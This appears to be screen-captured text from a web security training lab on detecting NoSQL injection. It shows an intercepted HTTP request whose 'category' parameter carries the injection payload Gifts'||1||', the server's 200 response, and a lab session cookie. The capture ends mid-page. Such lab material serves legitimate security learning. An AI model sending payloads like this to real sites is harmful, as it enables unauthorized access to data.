 Send
Cancel
Target: https://0a9e009a04aa95fa80bab2a90034003f.we
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'||1||' HTTP/2
2 Host:
0a9e009a04aa95fa80bab2a90034003f.web-security-academy.
net
3 Cookie: session=QwLm1N6iJaeUScbxFJNtANPLwD7gsG3D
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14377
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Detecting NoSQL injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js"
>
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>